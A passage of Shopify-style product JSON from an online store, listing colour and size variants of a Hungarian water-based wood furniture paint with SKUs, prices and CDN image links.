nélkül)","option3":null,"sku":"LE70249509C06A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 30 g (ecset nélkül)","public_title":"Fekete \/ 30 g (ecset nélkül)","options":["Fekete","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695569626,"title":"Fekete \/ 350 g (kefe nélkül)","option1":"Fekete","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C06A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 350 g (kefe nélkül)","public_title":"Fekete \/ 350 g (kefe nélkül)","options":["Fekete","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695602394,"title":"Fekete \/ 30g (ecsettel)","option1":"Fekete","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C06A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 30g (ecsettel)","public_title":"Fekete \/ 30g (ecsettel)","options":["Fekete","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695635162,"title":"Fekete \/ 350g (ecsettel)","option1":"Fekete","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C06A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 350g (ecsettel)","public_title":"Fekete \/ 350g (ecsettel)","options":["Fekete","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695667930,"title":"Fényes arany \/ 30 g (ecset nélkül)","option1":"Fényes arany","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C07A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 30 g (ecset nélkül)","public_title":"Fényes arany \/ 30 g (ecset nélkül)","options":["Fényes arany","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695700698,"title":"Fényes arany \/ 350 g (kefe nélkül)","option1":"Fényes arany","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C07A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 350 g (kefe nélkül)","public_title":"Fényes arany \/ 350 g (kefe nélkül)","options":["Fényes arany","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695733466,"title":"Fényes arany \/ 30g (ecsettel)","option1":"Fényes arany","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C07A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 30g (ecsettel)","public_title":"Fényes arany \/ 30g (ecsettel)","options":["Fényes arany","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695766234,"title":"Fényes arany \/ 350g (ecsettel)","option1":"Fényes arany","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C07A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 350g (ecsettel)","public_title":"Fényes arany \/ 350g (ecsettel)","options":["Fényes arany","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695799002,"title":"Zöld \/ 30 g (ecset nélkül)","option1":"Zöld","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C08A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 30 g (ecset nélkül)","public_title":"Zöld \/ 30 g (ecset nélkül)","options":["Zöld","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695831770,"title":"Zöld \/ 350 g (kefe nélkül)","option1":"Zöld","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C08A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 350 g (kefe nélkül)","public_title":"Zöld \/ 350 g (kefe nélkül)","options":["Zöld","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695864538,"title":"Zöld \/ 30g (ecsettel)","option1":"Zöld","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C08A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 30g (ecsettel)","public_title":"Zöld \/ 30g (ecsettel)","options":["Zöld","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695897306,"title":"Zöld \/ 350g (ecsettel)","option1":"Zöld","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C08A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 350g (ecsettel)","public_title":"Zöld \/ 350g (ecsettel)","options":["Zöld","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695930074,"title":"Sziklakék \/ 30 g (ecset nélkül)","option1":"Sziklakék","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C09A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 30 g (ecset nélkül)","public_title":"Sziklakék \/ 30 g (ecset nélkül)","options":["Sziklakék","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695962842,"title":"Sziklakék \/ 350 g (kefe nélkül)","option1":"Sziklakék","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C09A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 350 g (kefe nélkül)","public_title":"Sziklakék \/ 350 g (kefe nélkül)","options":["Sziklakék","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695995610,"title":"Sziklakék \/ 30g (ecsettel)","option1":"Sziklakék","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C09A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 30g (ecsettel)","public_title":"Sziklakék \/ 30g (ecsettel)","options":["Sziklakék","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696028378,"title":"Sziklakék \/ 350g (ecsettel)","option1":"Sziklakék","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C09A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 350g (ecsettel)","public_title":"Sziklakék \/ 350g (ecsettel)","options":["Sziklakék","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696061146,"title":"Barack piros \/ 30 g (ecset nélkül)","option1":"Barack piros","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C10A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 30 g (ecset nélkül)","public_title":"Barack piros \/ 30 g (ecset nélkül)","options":["Barack piros","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696093914,"title":"Barack piros \/ 350 g (kefe nélkül)","option1":"Barack piros","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C10A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 350 g (kefe nélkül)","public_title":"Barack piros \/ 350 g (kefe nélkül)","options":["Barack piros","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696126682,"title":"Barack piros \/ 30g (ecsettel)","option1":"Barack piros","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C10A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 30g (ecsettel)","public_title":"Barack piros \/ 30g (ecsettel)","options":["Barack piros","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696159450,"title":"Barack piros \/ 350g (ecsettel)","option1":"Barack piros","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C10A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 350g (ecsettel)","public_title":"Barack piros \/ 350g (ecsettel)","options":["Barack piros","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-2.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-4.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-5.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-6.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-7.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-8.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"],"featured_image":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759","options":["Szín","Kapacitás"],"media":[{"alt":null,"id":33122210742490,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759","width":800},{"alt":null,"id":33122210775258,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-2.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-2.jpg?v=1702260759","width":800},{"alt":null,"id":33122210808026,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759","width":800},{